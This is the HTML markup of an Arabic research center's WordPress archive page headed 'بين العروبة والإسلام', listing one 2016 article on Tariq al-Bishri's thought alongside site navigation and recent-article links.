						<img data-src="https://hadaracenter.com/wp-content/uploads/2023/11/موقع2.jpg" alt="" width="728" height="150" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 728px; --smush-placeholder-aspect-ratio: 728/150;" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d8%a9" class="menu" role="menubar"><li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://hadaracenter.com/?page_id=1349">الرئيسة</a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1562"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/">إصدارات المركز</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1563"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/alhawleya/">أمتي في العالم</a></li>
	<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d9%88%d9%86%d8%b8%d8%b1%d8%a7%d8%aa/">قضايا ونظرات</a></li>
	<li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/%d9%83%d8%aa%d8%a8-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">كتب</a></li>
</ul>
</li>
<li id="menu-item-4275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4275"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">تقارير ودراسات</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4276"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/">مناطق</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a2%d8%b3%d9%8a%d8%a7-%d9%88%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d9%88%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d8%a7-%d8%a7%d9%84%d8%ac%d9%86%d9%88%d8%a8%d9%8a%d8%a9/">آسيا وأفريقيا وأمريكا الجنوبية</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4278"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">العالم الإسلامي</a></li>
		<li id="menu-item-4279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4279"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنطقة العربية</a></li>
		<li id="menu-item-4280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4280"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d9%88%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9-%d9%88%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7/">الولايات المتحدة وأوروبا</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3338"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/">أعلام المنظور الحضاري</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d9%86%d8%a7%d8%af%d9%8a%d8%a9-%d9%85%d8%b5%d8%b7%d9%81%d9%89/">د. نادية مصطفى</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%b3%d9%8a%d9%81-%d8%a7%d9%84%d8%af%d9%8a%d9%86-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%81%d8%aa%d8%a7%d8%ad/">د. سيف الدين عبد الفتاح</a></li>
	<li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d9%85%d9%86%d9%89-%d8%a3%d8%a8%d9%88-%d8%a7%d9%84%d9%81%d8%b6%d9%84/">د. منى أبو الفضل</a></li>
	<li id="menu-item-3370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%ad%d8%a7%d9%85%d8%af-%d8%b1%d8%a8%d9%8a%d8%b9/">د. حامد ربيع</a></li>
	<li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%b1%d9%8a/">د. عبد الوهاب المسيري</a></li>
	<li id="menu-item-7378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7378"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1-%d8%b7%d8%a7%d8%b1%d9%82-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a/">المستشار طارق البشري</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">ملتقيات علمية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1571"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/%d9%86%d8%af%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d8%a4%d8%aa%d9%85%d8%b1%d8%a7%d8%aa/">ندوات ومؤتمرات</a></li>
	<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/%d8%af%d9%88%d8%b1%d8%a7%d8%aa/">دورات</a></li>
</ul>
</li>
<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4194"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">مكتبة</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d8%b1%d9%88%d8%b6-%d9%83%d8%aa%d8%a8/">عروض كتب</a></li>
</ul>
</li>
<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4196"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a></li>
<li id="menu-item-3362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3362"><a href="http://icprespective.com">موقع المنظور الحضاري</a></li>
<li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8012"><a href="https://hadaracenter.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">بحث عن</span>
			</a>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/Alhadarah1"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/Alhadarahcenter"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Alhadarahcenter/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header class="entry-header-outer container-wrapper">
				<nav id="breadcrumb"><a href="https://hadaracenter.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">بين العروبة والإسلام</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/hadaracenter.com\/"}}]}</script><h1 class="page-title">بين العروبة والإسلام</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':false,'excerpt_length':'20','read_more':false,'read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-2407 post type-post status-publish format-standard has-post-thumbnail category-109 tag-766 tag-765 tag-764 tag-761 tag-762 tag-763 tie-standard">

	
			<a aria-label="البناء الفكري لطارق البشري.. قراءة في المسألة الإسلامية المعاصرة" href="https://hadaracenter.com/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d9%81%d9%83%d8%b1%d9%8a-%d9%84%d8%b7%d8%a7%d8%b1%d9%82-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a-%d8%a3/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-109">د. نادية مصطفى</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://hadaracenter.com/wp-content/uploads/2016/04/البشري-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://hadaracenter.com/author/drnadia/" class="author-name tie-icon" title="د. نادية مصطفى">د. نادية مصطفى</a></span></span></span><span class="date meta-item tie-icon">29 أبريل، 2016</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 636 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d9%81%d9%83%d8%b1%d9%8a-%d9%84%d8%b7%d8%a7%d8%b1%d9%82-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a-%d8%a3/">البناء الفكري لطارق البشري.. قراءة في المسألة الإسلامية المعاصرة</a></h2>

			</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="tie-slider-widget-6" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/الموسم_2_السادس_د_عبد_الحليم_زيدان-1-780x470.png)">
                      											<a href="https://hadaracenter.com/%d8%a7%d8%aa%d8%ac%d8%a7%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a-%d8%a8%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%ad%d8%b6%d8%a7%d8%b1%d9%8a-%d8%b1/" title="اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)" class="all-over-thumb-link"><span class="screen-reader-text">اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">17 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%a7%d8%aa%d8%ac%d8%a7%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a-%d8%a8%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%ad%d8%b6%d8%a7%d8%b1%d9%8a-%d8%b1/" title="اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)">اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/ثلاثة-اصدارات-عربية-780x470.png)">
                      											<a href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية" class="all-over-thumb-link"><span class="screen-reader-text">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">11 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/ملاحقة-الإبادة-الصهيونية-في-غزة-دور-أهل-العلم-والعمل-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%86%d9%82%d8%a7%d8%b4%d9%8a%d8%a9-2-%d9%85%d9%84%d8%a7%d8%ad%d9%82%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل" class="all-over-thumb-link"><span class="screen-reader-text">تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">7 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%86%d9%82%d8%a7%d8%b4%d9%8a%d8%a9-2-%d9%85%d9%84%d8%a7%d8%ad%d9%82%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل">تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-7-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" title="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟" class="all-over-thumb-link"><span class="screen-reader-text">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">26 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" title="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-6-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/" title="منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة" class="all-over-thumb-link"><span class="screen-reader-text">منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">25 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/" title="منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة">منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://hadaracenter.com/%d8%a3%d9%85%d8%aa%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a8%d8%b9%d8%af-%d9%85%d8%a7%d8%a6%d8%a9-%d8%b9%d8%a7%d9%85-%d9%85%d9%86-%d8%a5%d8%b3/" title=""  >
						<img data-src="https://hadaracenter.com/wp-content/uploads/2024/12/أمتي-في-العالم-بانر.jpg" alt="" width="728" height="91" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 728px; --smush-placeholder-aspect-ratio: 728/91;" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first"><center> جميع الحقوق محفوظة &nbsp; | &nbsp; <a href="https://hadaracenter.com" target="_blank">مركز الحضارة للدراسات والبحوث</a>, &copy; حقوق النشر 2026 <center> 
</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Alhadarahcenter/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/Alhadarahcenter"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/Alhadarah1"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://hadaracenter.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
